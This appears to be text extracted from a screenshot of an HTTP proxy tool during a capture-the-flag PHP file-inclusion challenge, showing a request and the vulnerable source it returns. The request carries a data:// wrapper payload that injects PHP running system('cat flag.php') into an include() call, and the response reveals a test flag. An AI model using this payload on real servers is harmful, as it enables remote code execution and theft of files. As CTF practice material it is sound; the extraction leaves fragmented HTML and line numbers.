 美化 Raw Hex \n ☰
GET /?file=data://text/plain,<?php%20system('cat flag.php');?> HTTP/1.1
Host: 27.25.151.166:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
美化 Raw Hex 页面渲染
(
</span>
<span style="color: #0000BB">
__FILE__
</span>
<span style="color: #007700">
);<br />
include(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'file'
</span>
<span style="color: #007700">
].
</span>
<span style="color: #DD0000">
".txt"
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #FF8000">
//1,flag.php<br />
//2,flag.txt<br />
//3,phpinfo.php<br />
//flag在flag.php文件内<br />
</span>
11 </span>
12 </code>
<?php $flag = "flag{TEST_Dynamic_FLAG}
13 "; ?>
.txt